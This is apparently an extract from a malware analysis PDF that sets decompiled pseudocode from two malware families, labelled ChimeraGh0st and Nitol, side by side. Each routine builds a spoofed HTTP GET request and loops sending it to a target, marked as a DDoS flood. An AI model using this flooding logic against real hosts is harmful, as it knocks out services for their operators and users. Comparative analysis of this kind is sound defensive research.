 if ( *&hostshort == 80 )
{
v11 = sub_4029D0(2) + 5;
v6 = sub_4029D0(2);
wsprintfA(
CommandLine,
"GET %s HTTP/1.1\r\n"
"Content-Type: text/html\r\n"
"Host: %s\r\n"
"Accept: text/html, */*\r\n"
"User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
"\r\n",
v16,
Destination,
v6 + 7,
v11);
}
else
{
v12 = sub_4029D0(2) + 5;
v7 = sub_4029D0(2);
wsprintfA(
CommandLine,
"GET %s HTTP/1.1\r\n"
"Content-Type: text/html\r\n"
"Host: %s:%d\r\n"
"Accept: text/html, */*\r\n"
"User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
"\r\n",
v16,
Destination,
*&hostshort,
v7 + 7,
v12);
}
// DDOS
while ( DDSO_STOP_FLG != 1 )
{
port = hostshort;
dst_ip = aa_getIP(Destination);
s = ss_sock_stream_connect(dst_ip, port);
send(s, CommandLine, strlen(CommandLine) + 1, 0);
closesocket(s);
Sleep(10u);
}
ChimeraGh0st
else if ( *(_DWORD *)&cp[256] == 80 )
{
v7 = sub_403C60(2) + 5;
v3 = sub_403C60(2);
wsprintfA(
CommandLine,
"GET %s HTTP/1.1\r\n"
"Content-Type: text/html\r\n"
"Host: %s\r\n"
"Accept: text/html, */*\r\n"
"User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
"\r\n",
&cp[128],
cp,
v3 + 7,
v7);
}
else
{
v8 = sub_403C60(2) + 5;
v4 = sub_403C60(2);
wsprintfA(
CommandLine,
"GET %s HTTP/1.1\r\n"
"Content-Type: text/html\r\n"
"Host: %s:%d\r\n"
"Accept: text/html, */*\r\n"
"User-Agent:Mozilla/4.0 (compatible; MSIE %d.00; Windows NT %d.0; MyIE 3.01)\r\n"
"\r\n",
&cp[128],
cp,
*(_DWORD *)&cp[256],
v4 + 7,
v8);
}
}
// DDOS
while ( DDOS_STOP_FLG != 1 )
{
port = *(_WORD *)&cp[256];
dst_ip = aa_getIP(cp);
s = aa_sock_stream_connect((int)dst_ip, port);
send(s, CommandLine, strlen(CommandLine) + 1, 0);
closesocket(s);
Sleep(10u);
}
Nitol